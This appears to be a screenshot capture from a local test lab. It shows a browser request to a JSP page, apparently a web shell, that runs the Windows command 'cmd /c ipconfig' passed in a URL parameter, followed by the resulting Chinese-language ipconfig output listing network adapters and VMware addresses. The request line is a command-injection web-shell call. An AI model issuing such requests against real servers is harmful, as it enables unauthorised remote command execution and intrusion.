 localhost:8888/webtest/mscmd3.jsp?cmd=cmd%20/c%20ipconfig
应用 已导入 tools IP反查域名_同IP站... Google 买链帮手_最好用的... 在线文本去重复工... SOM
Windows IP 配置
以太网适配器 以太网 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 12:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3921:55ed:8fe3:af20%13
IPv4 地址 . . . . . . . . . . . . : 192.168.135.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8: